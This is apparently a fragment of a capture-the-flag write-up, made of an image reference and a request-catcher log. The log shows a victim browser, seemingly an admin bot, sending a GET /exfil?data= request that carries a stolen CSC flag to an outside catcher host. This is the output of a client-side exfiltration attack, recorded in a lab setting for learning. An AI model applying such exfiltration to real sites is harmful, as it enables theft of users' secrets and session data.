 request catcher
GET /exfil?data=flag%3DCSC%7Biniflagasli_jangan_jangan_percaya_orang_lain_yang_ngaku_flag_asli%7D
2025-06-03T00:06:41+07:00
46.202.163.245
GET /exfil?data=flag%3DCSC%7Biniflagasli_jangan_jangan_percaya_
Host: auricnob.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Origin: http://website
Referer: http://website/
Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36